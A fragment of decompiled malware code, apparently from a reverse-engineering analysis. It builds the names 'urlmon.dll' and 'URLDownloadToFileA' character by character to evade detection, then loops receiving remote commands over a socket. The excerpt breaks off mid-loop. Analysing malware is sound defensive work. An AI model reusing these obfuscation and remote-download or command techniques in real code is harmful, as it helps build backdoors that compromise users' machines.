 {
LibFileName = 'u';
v99 = 'r';
v100 = 'l';
v101 = 'm';
v102 = 'o';
v103 = 'n';
v104 = '.';
v105 = 'd';
v106 = 'l';
v107 = 'l';
v108 = '\0';
v79 = 'U';
v80 = 'R';
v81 = 'L';
v82 = 'D';
v83 = 'o';
v84 = 'w';
v85 = 'n';
v86 = 'l';
v87 = 'o';
v88 = 'a';
v89 = 'd';
v90 = 'T';
v91 = 'o';
v92 = 'F';
v93 = 'i';
v94 = 'l';
v95 = 'e';
v96 = 'A';
v97 = '\0'; // urlmoon.dll urldownloadTofileA
while ( '\x01' )
{
memset(buf, '\0', '\x04\0');
if ( !ReceiverData(socket409138, (int)buf, '\b') || !ReceiverData(socket409138, (int)Parameters, *(int *)buf) )// 接收远程命令
break;